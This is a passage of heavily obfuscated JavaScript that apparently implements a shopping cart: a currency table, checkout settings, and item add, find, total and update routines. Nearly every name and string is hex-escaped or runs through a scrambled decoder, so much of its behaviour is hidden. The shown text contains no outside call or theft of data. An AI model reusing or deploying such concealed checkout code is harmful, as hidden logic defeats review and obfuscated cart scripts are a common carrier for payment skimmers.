d8ba8._0x81cd15,0x216),_0x17f082={'\x55\x53\x44':{'\x63\x6f\x64\x65':'\x55\x53\x44','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x46d5ed,0x305),'\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0xc943be,0x5c2)},'\x41\x55\x44':{'\x63\x6f\x64\x65':'\x41\x55\x44','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x1292dc,0x5c9),'\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x4acb55,0x3e9)+_0x370f3c(_0xd8ba8._0x373180,0x4a4)},'\x42\x52\x4c':{'\x63\x6f\x64\x65':'\x42\x52\x4c','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x51a2d1,0x420),'\x6e\x61\x6d\x65':'\x42\x72\x61\x7a\x69\x6c\x69\x61\x6e\x20'+_0x370f3c('\x43\x30\x49\x76',0x263)},'\x43\x41\x44':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x1e4b74,0x293),'\x73\x79\x6d\x62\x6f\x6c':'\x26\x23\x33\x36\x3b','\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x25a4c6,0x68e)+_0x370f3c(_0xd8ba8._0xfa9e1c,_0xd8ba8._0x55ce62)},'\x43\x5a\x4b':{'\x63\x6f\x64\x65':_0x370f3c('\x51\x38\x75\x64',_0xd8ba8._0x46f04c),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x5ceb07,0x1ee)+'\x3b\x26\x23\x32\x36\x39\x3b','\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x205ab3,_0xd8ba8._0x34b271)+'\x6e\x61','\x61\x66\x74\x65\x72':!0x0},'\x44\x4b\x4b':{'\x63\x6f\x64\x65':'\x44\x4b\x4b','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x54\x40\x42\x77',_0xd8ba8._0x36a1f7),'\x6e\x61\x6d\x65':_0x370f3c('\x79\x24\x53\x4c',0x3ff)+'\x6e\x65'},'\x45\x55\x52':{'\x63\x6f\x64\x65':_0x370f3c('\x43\x30\x49\x76',_0xd8ba8._0x229579),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x2af21e,_0xd8ba8._0x48dedf),'\x6e\x61\x6d\x65':_0x370f3c('\x54\x30\x34\x34',0x433)},'\x48\x4b\x44':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x43e0d8,0x5c5),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x31\x5e\x74\x39',0x678),'\x6e\x61\x6d\x65':_0x370f3c('\x64\x36\x55\x52',0xf6)+_0x370f3c(_0xd8ba8._0xeeeb87,0x57b)},'\x48\x55\x46':{'\x63\x6f\x64\x65':_0x370f3c('\x78\x37\x4b\x77',_0xd8ba8._0x4f6522),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x4592d4,_0xd8ba8._0x5dc08c)+'\x3b','\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x13812,_0xd8ba8._0x4f6d17)+'\x46\x6f\x72\x69\x6e\x74'},'\x49\x4c\x53':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x87f36e,_0xd8ba8._0x5935b9),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x14ed27,0x4bf),'\x6e\x61\x6d\x65':_0x370f3c('\x42\x79\x36\x68',0x39d)+_0x370f3c(_0xd8ba8._0x4fbad5,_0xd8ba8._0x21c258)},'\x4a\x50\x59':{'\x63\x6f\x64\x65':'\x4a\x50\x59','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x4a\x67\x4a\x74',0x32e),'\x6e\x61\x6d\x65':'\x4a\x61\x70\x61\x6e\x65\x73\x65\x20\x59'+'\x65\x6e','\x61\x63\x63\x75\x72\x61\x63\x79':0x0},'\x4d\x58\x4e':{'\x63\x6f\x64\x65':'\x4d\x58\x4e','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x4f\x6f\x21\x5b',0x4f4),'\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x430001,_0xd8ba8._0xd76ee4)+'\x73\x6f'},'\x4e\x4f\x4b':{'\x63\x6f\x64\x65':'\x4e\x4f\x4b','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x51\x38\x75\x64',0x33a),'\x6e\x61\x6d\x65':'\x4e\x6f\x72\x77\x65\x67\x69\x61\x6e\x20'+_0x370f3c('\x30\x30\x45\x36',0x1e1)},'\x4e\x5a\x44':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x4fbad5,0x10a),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x489987,_0xd8ba8._0x23061a),'\x6e\x61\x6d\x65':_0x370f3c('\x62\x58\x26\x26',0x677)+_0x370f3c(_0xd8ba8._0x329198,0x1a8)},'\x50\x4c\x4e':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x5ed581,_0xd8ba8._0x7ebd54),'\x73\x79\x6d\x62\x6f\x6c':'\x50\x4c\x4e\x26\x6e\x62\x73\x70\x3b','\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x4592d4,0x4cc)+'\x74\x79'},'\x47\x42\x50':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x4f7edf,0x1d9),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x58d532,0x41d),'\x6e\x61\x6d\x65':_0x370f3c('\x33\x5b\x51\x44',0x210)+_0x370f3c('\x62\x58\x26\x26',0x631)},'\x53\x47\x44':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x1c88c2,0x4ee),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x59\x64\x50\x73',_0xd8ba8._0x155467),'\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x87f36e,_0xd8ba8._0x4185c0)+_0x370f3c('\x4f\x6f\x21\x5b',0x42d)},'\x53\x45\x4b':{'\x63\x6f\x64\x65':'\x53\x45\x4b','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x1292dc,_0xd8ba8._0x346b41),'\x6e\x61\x6d\x65':_0x370f3c('\x61\x48\x35\x61',_0xd8ba8._0x276a8b)+_0x370f3c('\x62\x30\x49\x78',0x624)},'\x43\x48\x46':{'\x63\x6f\x64\x65':_0x370f3c('\x73\x78\x78\x43',0x43f),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x163fc5,0x60b),'\x6e\x61\x6d\x65':_0x370f3c('\x62\x58\x26\x26',0x159)+'\x63'},'\x54\x48\x42':{'\x63\x6f\x64\x65':_0x370f3c('\x61\x48\x35\x61',0x671),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x24\x6f\x2a\x50',0x578),'\x6e\x61\x6d\x65':_0x370f3c('\x31\x5e\x74\x39',0x11e)},'\x42\x54\x43':{'\x63\x6f\x64\x65':_0x370f3c('\x54\x40\x42\x77',_0xd8ba8._0x1697e5),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x4d25d9,_0xd8ba8._0x5a635a),'\x6e\x61\x6d\x65':_0x370f3c('\x62\x30\x49\x78',_0xd8ba8._0x4f3550),'\x61\x63\x63\x75\x72\x61\x63\x79':0x4,'\x61\x66\x74\x65\x72':!0x0}},_0x4b5513={'\x63\x68\x65\x63\x6b\x6f\x75\x74':{'\x74\x79\x70\x65':_0x370f3c('\x4c\x64\x49\x46',_0xd8ba8._0x54e600),'\x65\x6d\x61\x69\x6c':_0x370f3c('\x62\x58\x26\x26',_0xd8ba8._0x150ac1)+_0x370f3c(_0xd8ba8._0x27d646,0x2d0)},'\x63\x75\x72\x72\x65\x6e\x63\x79':_0x370f3c('\x62\x30\x49\x78',0x284),'\x6c\x61\x6e\x67\x75\x61\x67\x65':_0x370f3c('\x52\x53\x79\x63',_0xd8ba8._0x142279),'\x63\x61\x72\x74\x53\x74\x79\x6c\x65':_0x370f3c(_0xd8ba8._0x4ef9e3,0x65a),'\x63\x61\x72\x74\x43\x6f\x6c\x75\x6d\x6e\x73':[{'\x61\x74\x74\x72':_0x370f3c(_0xd8ba8._0x2be024,0x336),'\x6c\x61\x62\x65\x6c':_0x370f3c(_0xd8ba8._0x3f8be0,_0xd8ba8._0x52ff02)},{'\x61\x74\x74\x72':'\x70\x72\x69\x63\x65','\x6c\x61\x62\x65\x6c':_0x370f3c(_0xd8ba8._0x58d532,0x5ac),'\x76\x69\x65\x77':_0x370f3c(_0xd8ba8._0x5ceb07,0x5ec)},{'\x76\x69\x65\x77':'\x64\x65\x63\x72\x65\x6d\x65\x6e\x74','\x6c\x61\x62\x65\x6c':!0x1},{'\x61\x74\x74\x72':'\x71\x75\x61\x6e\x74\x69\x74\x79','\x6c\x61\x62\x65\x6c':'\x51\x74\x79'},{'\x76\x69\x65\x77':_0x370f3c(_0xd8ba8._0x39fbc7,0x1d8),'\x6c\x61\x62\x65\x6c':!0x1},{'\x61\x74\x74\x72':_0x370f3c(_0xd8ba8._0x4fbad5,0x11f),'\x6c\x61\x62\x65\x6c':_0x370f3c('\x33\x5b\x51\x44',0x36a),'\x76\x69\x65\x77':'\x63\x75\x72\x72\x65\x6e\x63\x79'},{'\x76\x69\x65\x77':_0x370f3c('\x59\x47\x70\x64',0x521),'\x74\x65\x78\x74':'\x52\x65\x6d\x6f\x76\x65','\x6c\x61\x62\x65\x6c':!0x1}],'\x65\x78\x63\x6c\x75\x64\x65\x46\x72\x6f\x6d\x43\x68\x65\x63\x6b\x6f\x75\x74':[_0x370f3c(_0xd8ba8._0x44f9f9,0x673)],'\x73\x68\x69\x70\x70\x69\x6e\x67\x46\x6c\x61\x74\x52\x61\x74\x65':0x0,'\x73\x68\x69\x70\x70\x69\x6e\x67\x51\x75\x61\x6e\x74\x69\x74\x79\x52\x61\x74\x65':0x0,'\x73\x68\x69\x70\x70\x69\x6e\x67\x54\x6f\x74\x61\x6c\x52\x61\x74\x65':0x0,'\x73\x68\x69\x70\x70\x69\x6e\x67\x43\x75\x73\x74\x6f\x6d':null,'\x74\x61\x78\x52\x61\x74\x65':0x0,'\x74\x61\x78\x53\x68\x69\x70\x70\x69\x6e\x67':!0x1,'\x64\x61\x74\x61':{}},_0x9bbbda=function(_0x15c16d){var _0x2213b5={_0x1fd4a5:0x44};function _0xba3b96(_0x1e54ce,_0x4c760d){return _0x370f3c(_0x4c760d,_0x1e54ce-_0x2213b5._0x1fd4a5);}return _0x557a8d(_0x15c16d)?_0x9bbbda['\x72\x65\x61\x64\x79'](_0x15c16d):_0x1111a4(_0x15c16d)?_0x9bbbda[_0xba3b96(0x446,_0x33de3e._0x1a4784)](_0x4b5513,_0x15c16d):void 0x0;};function _0x285841(_0x5931a3){var _0x4b043b=_0x5931a3||{};function _0x65f257(_0x35b412,_0x80533b){return _0x370f3c(_0x35b412,_0x80533b-0x215);}return _0x9bbbda['\x65\x78\x74\x65\x6e\x64']({'\x61\x74\x74\x72':'','\x6c\x61\x62\x65\x6c':'','\x76\x69\x65\x77':_0x65f257(_0x2f5ebd._0x573b90,0x689),'\x74\x65\x78\x74':'','\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65':'','\x68\x69\x64\x65':!0x1},_0x4b043b);}function _0x32ce6e(_0x225840,_0x1683a7){function _0xd660cb(_0x3a3062,_0x2ee771){return _0x370f3c(_0x3a3062,_0x2ee771-0x21f);}return(_0x557a8d(_0x1683a7[_0xd660cb('\x43\x30\x49\x76',_0x3199e6._0xa4f41c)])?_0x1683a7['\x76\x69\x65\x77']:_0x299997(_0x1683a7[_0xd660cb('\x42\x79\x36\x68',0x386)])&&_0x557a8d(_0x549d6b[_0x1683a7['\x76\x69\x65\x77']])?_0x549d6b[_0x1683a7['\x76\x69\x65\x77']]:_0x549d6b['\x61\x74\x74\x72'])[_0xd660cb(_0x3199e6._0x4d5feb,_0x3199e6._0x4e2ec4)](_0x9bbbda,_0x225840,_0x1683a7);}function _0x57db66(){function _0x2a453c(_0x2fea9e,_0x354fdc){return _0x370f3c(_0x354fdc,_0x2fea9e- -0x268);}if(!_0x9bbbda[_0x2a453c(0x1b4,_0x98746f._0x261398)]){try{_0x530d16[_0x2a453c(_0x98746f._0x2e7f02,_0x98746f._0x413a8a)+'\x65\x6d\x65\x6e\x74'][_0x2a453c(_0x98746f._0x4b7d7c,'\x64\x6e\x4b\x77')](_0x2a453c(-_0x98746f._0x2ca119,'\x6f\x29\x4c\x33'));}catch(_0x37394c){setTimeout(_0x57db66,0x1);return;}_0x9bbbda[_0x2a453c(_0x98746f._0x17c9cd,_0x98746f._0x50ac17)]();}}function _0x370f3c(_0x256df7,_0x587c04){return _0x4d105f(_0x256df7,_0x587c04- -_0x1c0cbf._0x25224a);}function _0x36837b(){var _0x11409f={_0x5d0df3:0x2fb};function _0x43ef01(_0x532d03,_0x539f5b){return _0x370f3c(_0x532d03,_0x539f5b- -_0x11409f._0x5d0df3);}if('\x63\x6f\x6d\x70\x6c\x65\x74\x65'===_0x530d16['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65'])return setTimeout(_0x9bbbda[_0x43ef01('\x42\x79\x36\x68',_0x4ca6a0._0x1b909b)],0x1);if(_0x530d16[_0x43ef01(_0x4ca6a0._0x40b1cc,0x218)+_0x43ef01(_0x4ca6a0._0x5df5ae,_0x4ca6a0._0xf6c9c3)])_0x530d16['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x43ef01(_0x4ca6a0._0x24c5b8,-_0x4ca6a0._0x45db44)](_0x43ef01('\x68\x24\x4b\x50',0x2a7)+_0x43ef01(_0x4ca6a0._0x5f3552,_0x4ca6a0._0x53bc9e),DOMContentLoaded,!0x1),_0x553eda['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x43ef01(_0x4ca6a0._0x37a5e2,0x1ed)](_0x43ef01('\x4e\x77\x49\x26',-_0x4ca6a0._0x3731f1),_0x9bbbda[_0x43ef01('\x30\x30\x45\x36',_0x4ca6a0._0x289a2c)],!0x1);else{if(_0x530d16[_0x43ef01('\x79\x24\x53\x4c',-0x91)+'\x74']){_0x530d16['\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e'+'\x74']('\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61'+_0x43ef01(_0x4ca6a0._0x421827,_0x4ca6a0._0x27bf1c),DOMContentLoaded),_0x553eda[_0x43ef01('\x26\x31\x69\x47',_0x4ca6a0._0x56a9f1)+'\x74']('\x6f\x6e\x6c\x6f\x61\x64',_0x9bbbda[_0x43ef01(_0x4ca6a0._0x4245f5,_0x4ca6a0._0x4dee85)]);var _0x3a91dc=!0x1;try{_0x3a91dc=null===_0x553eda[_0x43ef01(_0x4ca6a0._0x53b9a8,_0x4ca6a0._0x537225)+'\x6e\x74'];}catch(_0x10a886){}_0x530d16[_0x43ef01(_0x4ca6a0._0x204201,-_0x4ca6a0._0x1022c0)+_0x43ef01(_0x4ca6a0._0x229612,0x1a5)][_0x43ef01('\x64\x33\x78\x5b',0x353)]&&_0x3a91dc&&_0x57db66();}}}return _0x9bbbda['\x65\x78\x74\x65\x6e\x64']=function(_0x18c6ad,_0x3bf1db){function _0x313023(_0xbff7,_0x3d0062){return _0x370f3c(_0x3d0062,_0xbff7- -0x1a);}var _0x4d07de;for(_0x4d07de in(_0x555539(_0x3bf1db)&&(_0x3bf1db=_0x18c6ad,_0x18c6ad=_0x9bbbda),_0x3bf1db))Object[_0x313023(_0x4cfc9f._0x4028f9,'\x73\x78\x78\x43')][_0x313023(0x39d,'\x44\x32\x42\x35')+_0x313023(_0x4cfc9f._0x3ae72f,'\x53\x21\x55\x42')][_0x313023(_0x4cfc9f._0x5198b3,_0x4cfc9f._0x16648c)](_0x3bf1db,_0x4d07de)&&(_0x18c6ad[_0x4d07de]=_0x3bf1db[_0x4d07de]);return _0x18c6ad;},_0x9bbbda[_0x370f3c(_0xd8ba8._0x1cdde0,0x1ed)]({'\x63\x6f\x70\x79':function(_0x19c22b){var _0x4a6c65=_0x17364f(_0x19c22b);function _0x554d42(_0x5ab57c,_0x5c78b1){return _0x370f3c(_0x5ab57c,_0x5c78b1-0x15f);}return _0x4a6c65[_0x554d42(_0x484864._0x1e89b8,_0x484864._0x313719)](),_0x4a6c65;}}),_0x9bbbda[_0x370f3c(_0xd8ba8._0x5f566f,0x437)]({'\x69\x73\x52\x65\x61\x64\x79':!0x1,'\x61\x64\x64':function(_0x1d0514,_0x4b39df){function _0x694284(_0x2f2716,_0x4ff75d){return _0x370f3c(_0x4ff75d,_0x2f2716- -0x4);}var _0x47d8c1,_0x12c9c3=_0x1d0514||{},_0x75ba8a=new _0x9bbbda[(_0x694284(_0x447be0._0x4fd36e,_0x447be0._0x3062cd))](_0x12c9c3),_0x72dc80=!0x0,_0x537161=!0x0===_0x4b39df&&_0x4b39df;return(!!_0x537161||!0x1!==(_0x72dc80=_0x9bbbda[_0x694284(0x582,_0x447be0._0x4f74ff)](_0x694284(_0x447be0._0x9c6273,_0x447be0._0x34c0e7),[_0x75ba8a])))&&((_0x47d8c1=_0x9bbbda['\x68\x61\x73'](_0x75ba8a))?(_0x47d8c1[_0x694284(_0x447be0._0x33f4e8,'\x78\x37\x4b\x77')](_0x75ba8a[_0x694284(0x255,'\x68\x50\x5d\x23')]()),_0x75ba8a=_0x47d8c1):_0x2f82df[_0x75ba8a['\x69\x64']()]=_0x75ba8a,_0x9bbbda[_0x694284(0x4c6,_0x447be0._0x34a3a1)](),_0x537161||_0x9bbbda[_0x694284(_0x447be0._0x4fe1dd,'\x54\x40\x42\x77')](_0x694284(0xe7,'\x31\x5e\x74\x39'),[_0x75ba8a,_0x555539(_0x47d8c1)]),_0x75ba8a);},'\x65\x61\x63\x68':function(_0x441fda,_0x3501c9){var _0x33c1fc={_0x24625c:0x33f},_0x1a6cfe,_0x2bbd11,_0x40b5a5,_0x48e7c8,_0x3de8b6=0x0;if(_0x557a8d(_0x441fda))_0x40b5a5=_0x441fda,_0x48e7c8=_0x2f82df;else{if(!_0x557a8d(_0x3501c9))return;_0x40b5a5=_0x3501c9,_0x48e7c8=_0x441fda;}function _0x4d2fe4(_0x23a70b,_0x2f88c1){return _0x370f3c(_0x2f88c1,_0x23a70b-_0x33c1fc._0x24625c);}for(_0x1a6cfe in _0x48e7c8)if(Object[_0x4d2fe4(0x5f4,_0x527ffc._0x53cf6b)][_0x4d2fe4(_0x527ffc._0x561487,'\x6f\x29\x4c\x33')+_0x4d2fe4(0x794,_0x527ffc._0x398133)]['\x63\x61\x6c\x6c'](_0x48e7c8,_0x1a6cfe)){if(!0x1===(_0x2bbd11=_0x40b5a5[_0x4d2fe4(0x522,'\x54\x30\x34\x34')](_0x9bbbda,_0x48e7c8[_0x1a6cfe],_0x3de8b6,_0x1a6cfe)))return;_0x3de8b6+=0x1;}},'\x66\x69\x6e\x64':function(_0x1b7b86){var _0x1d9705={_0xbe50c3:0x491,_0x32a435:0x31};function _0x467e34(_0x7fef67,_0x50bcc2){return _0x370f3c(_0x7fef67,_0x50bcc2- -_0x1b4bf5._0x197307);}var _0x47e05d=[];return _0x1111a4(_0x2f82df[_0x1b7b86])?_0x2f82df[_0x1b7b86]:_0x1111a4(_0x1b7b86)?(_0x9bbbda[_0x467e34('\x30\x30\x45\x36',_0x306807._0x33449a)](function(_0x3b1edf){var _0x1f7c5a={_0x29ade5:'\x63\x5d\x35\x68',_0x151210:0x5c8,_0x4e7f51:'\x26\x31\x69\x47',_0x2da78a:0x3cc,_0x57b0af:'\x54\x40\x42\x77',_0x31914f:0x287,_0x5e8a83:0x67e,_0x4f5d09:'\x68\x50\x5d\x23',_0x2e12e1:'\x31\x53\x70\x47',_0x68f18c:0x5d9,_0x33ada9:'\x67\x41\x26\x4c',_0x586910:0x6db,_0x4ceeae:'\x54\x4e\x49\x5a',_0x259a78:0x31d,_0x35f524:'\x65\x28\x53\x70',_0x3250bd:0x708,_0x460dd7:0x35e,_0x40cf3f:0x1ea,_0x24a5f5:'\x50\x66\x44\x65'},_0x3ae801={_0x2b00e9:0x2ed},_0x43b59d=!0x0;function _0x473c32(_0xb44f,_0x45c447){return _0x467e34(_0xb44f,_0x45c447- -0x14d);}_0x9bbbda[_0x473c32('\x24\x6f\x2a\x50',_0x1d9705._0xbe50c3)](_0x1b7b86,function(_0x178191,_0x5391b6,_0x1ba14c){function _0x56fc3e(_0x1cf304,_0x3b090e){return _0x473c32(_0x1cf304,_0x3b090e-_0x3ae801._0x2b00e9);}return _0x299997(_0x178191)?_0x178191[_0x56fc3e(_0x1f7c5a._0x29ade5,_0x1f7c5a._0x151210)](/<=.*/)?(_0x178191=parseFloat(_0x178191[_0x56fc3e(_0x1f7c5a._0x4e7f51,_0x1f7c5a._0x2da78a)]('\x3c\x3d','')),_0x3b1edf[_0x56fc3e(_0x1f7c5a._0x57b0af,_0x1f7c5a._0x31914f)](_0x1ba14c)&&parseFloat(_0x3b1edf[_0x56fc3e('\x24\x6f\x2a\x50',_0x1f7c5a._0x5e8a83)](_0x1ba14c))<=_0x178191||(_0x43b59d=!0x1)):_0x178191[_0x56fc3e(_0x1f7c5a._0x4f5d09,0x1c2)](/</)?(_0x178191=parseFloat(_0x178191['\x72\x65\x70\x6c\x61\x63\x65']('\x3c','')),_0x3b1edf[_0x56fc3e(_0x1f7c5a._0x2e12e1,_0x1f7c5a._0x68f18c)](_0x1ba14c)&&parseFloat(_0x3b1edf['\x67\x65\x74'](_0x1ba14c))<_0x178191||(_0x43b59d=!0x1)):_0x178191[_0x56fc3e(_0x1f7c5a._0x33ada9,_0x1f7c5a._0x586910)](/>=/)?(_0x178191=parseFloat(_0x178191[_0x56fc3e(_0x1f7c5a._0x4ceeae,_0x1f7c5a._0x259a78)]('\x3e\x3d','')),_0x3b1edf['\x67\x65\x74'](_0x1ba14c)&&parseFloat(_0x3b1edf[_0x56fc3e('\x67\x41\x26\x4c',0x4cb)](_0x1ba14c))>=_0x178191||(_0x43b59d=!0x1)):_0x178191[_0x56fc3e(_0x1f7c5a._0x35f524,_0x1f7c5a._0x3250bd)](/>/)?(_0x178191=parseFloat(_0x178191[_0x56fc3e('\x79\x24\x53\x4c',_0x1f7c5a._0x460dd7)]('\x3e','')),_0x3b1edf['\x67\x65\x74'](_0x1ba14c)&&parseFloat(_0x3b1edf[_0x56fc3e('\x65\x28\x53\x70',0x358)](_0x1ba14c))>_0x178191||(_0x43b59d=!0x1)):_0x3b1edf[_0x56fc3e('\x62\x30\x49\x78',_0x1f7c5a._0x40cf3f)](_0x1ba14c)&&_0x3b1edf[_0x56fc3e(_0x1f7c5a._0x33ada9,0x4cb)](_0x1ba14c)===_0x178191||(_0x43b59d=!0x1):_0x3b1edf[_0x56fc3e(_0x1f7c5a._0x24a5f5,0x417)](_0x1ba14c)&&_0x3b1edf['\x67\x65\x74'](_0x1ba14c)===_0x178191||(_0x43b59d=!0x1),_0x43b59d;}),_0x43b59d&&_0x47e05d[_0x473c32('\x73\x78\x78\x43',_0x1d9705._0x32a435)](_0x3b1edf);}),_0x47e05d):(_0x555539(_0x1b7b86)&&_0x9bbbda[_0x467e34('\x51\x38\x75\x64',_0x306807._0x1b7be9)](function(_0x5f56b6){_0x47e05d['\x70\x75\x73\x68'](_0x5f56b6);}),_0x47e05d);},'\x69\x74\x65\x6d\x73':function(){function _0x458fde(_0x5dfc79,_0x5b0b08){return _0x370f3c(_0x5dfc79,_0x5b0b08-0x367);}return this[_0x458fde(_0x154203._0x467cbb,_0x154203._0x1db29f)]();},'\x68\x61\x73':function(_0x33ee4a){var _0x4529fa={_0x3d1000:'\x29\x30\x31\x76',_0x387d87:0x754},_0xfc8d6f=!0x1;function _0x26f9ca(_0x59bae4,_0x38e12a){return _0x370f3c(_0x38e12a,_0x59bae4- -0x255);}return _0x9bbbda[_0x26f9ca(_0x2f49d5._0x78f399,_0x2f49d5._0x2dabc7)](function(_0x875aee){function _0x6b6ca1(_0x240ae7,_0x1611fc){return _0x26f9ca(_0x1611fc-0x529,_0x240ae7);}_0x875aee[_0x6b6ca1(_0x4529fa._0x3d1000,_0x4529fa._0x387d87)](_0x33ee4a)&&(_0xfc8d6f=_0x875aee);}),_0xfc8d6f;},'\x65\x6d\x70\x74\x79':function(){function _0x1ca43e(_0x1c7bb8,_0x43877d){return _0x370f3c(_0x1c7bb8,_0x43877d-0x17e);}var _0x516b30={};_0x9bbbda[_0x1ca43e('\x6f\x29\x4c\x33',0x6d1)](function(_0xe8b8c4){!0x1===_0xe8b8c4['\x72\x65\x6d\x6f\x76\x65'](!0x0)&&(_0x516b30[_0xe8b8c4['\x69\x64']()]=_0xe8b8c4);}),_0x2f82df=_0x516b30,_0x9bbbda['\x75\x70\x64\x61\x74\x65']();},'\x71\x75\x61\x6e\x74\x69\x74\x79':function(){var _0x5ec02e=0x0;function _0x45e7c9(_0x44e9ad,_0x4c17f8){return _0x370f3c(_0x44e9ad,_0x4c17f8- -0x18);}return _0x9bbbda[_0x45e7c9(_0x42e7b8._0x23ece3,0x6a4)](function(_0xeeac1d){_0x5ec02e+=_0xeeac1d['\x71\x75\x61\x6e\x74\x69\x74\x79']();}),_0x5ec02e;},'\x74\x6f\x74\x61\x6c':function(){var _0x3fbba9=0x0;return _0x9bbbda['\x65\x61\x63\x68'](function(_0x526c6e){var _0x469465={_0x17a7a0:0x2d7};function _0x112b5c(_0x2a90b7,_0x559112){return _0x286d(_0x559112-_0x469465._0x17a7a0,_0x2a90b7);}_0x3fbba9+=_0x526c6e[_0x112b5c(_0x3ff157._0x413587,0x4d9)]();}),_0x3fbba9;},'\x67\x72\x61\x6e\x64\x54\x6f\x74\x61\x6c':function(){function _0x4ee60e(_0x2546c3,_0x510b27){return _0x370f3c(_0x510b27,_0x2546c3- -_0x366430._0x41de54);}return _0x9bbbda[_0x4ee60e(_0xe5c0f._0x54c493,_0xe5c0f._0x2d7711)]()+_0x9bbbda[_0x4ee60e(_0xe5c0f._0x5302a2,_0xe5c0f._0x43887a)]()+_0x9bbbda[_0x4ee60e(_0xe5c0f._0x369bbf,'\x59\x47\x70\x64')]();},'\x75\x70\x64\x61\x74\x65':function(){var _0x4c91ff={_0x94ee5c:0x418};function _0xb43067(_0xafa8f1,_0xa2b0bd){return _0x370f3c(_0xa2b0bd,_0xafa8f1- -_0x4c91ff._0x94ee5c);}_0x9bbbda['\x73\x61\x76\x65'](),_0x9bbbda[_0xb43067(-_0x5ae5dc._0x25f60c,_0x5ae5dc._0xc1a1ae)]('\x75\x70\x64\x61\x74\x65');},'\x69\x6e\x69\x74':function(){function _0x13001c(_0x5c53e2,_0x421093){return _0x370f3c(_0x5c53e2,_0x421093- -0x393);}_0x9bbbda[_0x13001c('\x4c\x69\x4b\x61',-_0x3cf38a._0x1d88a7)](),_0x9bbbda[_0x13001c('\x31\x53\x70\x47',_0x3cf38a._0x57390e)](),_0x9bbbda['\x72\x65\x61\x64\x79']();},'\x24':function(_0xba9460){var _0x25802d={_0x296012:0x16d};function _0x569203(_0x158bb3,_0x3f6ef0){return _0x370f3c(_0x158bb3,_0x3f6ef0- -_0x25802d._0x296012);}return new _0x9bbbda[(_0x569203('\x4a\x67\x4a\x74',0x17f))](_0xba9460);},'\x24\x63\x72\x65\x61\x74\x65':function(_0xcc2247){function _0x3cdf1c(_0x44a306,_0x504274){return _0x370f3c(_0x504274,_0x44a306- -0x17a);}return _0x9bbbda['\x24'](_0x530d16['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d'+_0x3cdf1c(_0x56070b._0x315c22,'\x43\x30\x49\x76')](_0xcc2247));},'\x73\x65\x74\x75\x70\x56\x69\x65\x77\x54\x6f\x6f\x6c':function(){var _0x55d6d4={_0x2eb5a9:0x200};function _0x3acebc(_0x29f1fc,_0x7a4e4b){return _0x370f3c(_0x7a4e4b,_0x29f1fc- -_0x55d6d4._0x2eb5a9);}var _0x12e865,_0x1937ab,_0x3a0e73,_0x143271=_0x553eda;for(_0x3a0e73 in _0x1b4790)if(Object[_0x3acebc(0x1bd,'\x62\x58\x26\x26')][_0x3acebc(_0x218ddd._0x5355de,_0x218ddd._0x376837)+_0x3acebc(-_0x218ddd._0x35e306,_0x218ddd._0x3a5876)][_0x3acebc(_0x218ddd._0x54d5b9,'\x26\x31\x69\x47')](_0x1b4790,_0x3a0e73)&&_0x553eda[_0x3a0e73]&&((_0x1937ab=(_0x12e865=_0x1b4790[_0x3a0e73]['\x72\x65\x70\x6c\x61\x63\x65']('\x2a',_0x3a0e73)[_0x3acebc(0x444,_0x218ddd._0x159714)]('\x2e'))[_0x3acebc(-0x50,'\x26\x31\x69\x47')]())&&(_0x143271=_0x143271[_0x1937ab]),_0x3acebc(_0x218ddd._0x4e52b4,_0x218ddd._0x54b080)==typeof _0x143271)){_0x369f42=_0x143271,_0x9bbbda[_0x3acebc(0x2b7,_0x218ddd._0x27107d)](_0x9bbbda[_0x3acebc(_0x218ddd._0x34c5a5,'\x24\x52\x49\x74')]['\x5f'],_0x1cbb62[_0x3a0e73]);return;}},'\x69\x64\x73':function(){var _0x912876={_0x2d1948:0x3ee};function _0x56ad88(_0x5cc750,_0x127fe8){return _0x370f3c(_0x127fe8,_0x5cc750- -0x173);}var _0x36cc80=[];return _0x9bbbda[_0x56ad88(0x3e0,_0x2528b7._0x5e8123)](function(_0x338d77){function _0x51a464(_0x26dc64,_0x150e72){return 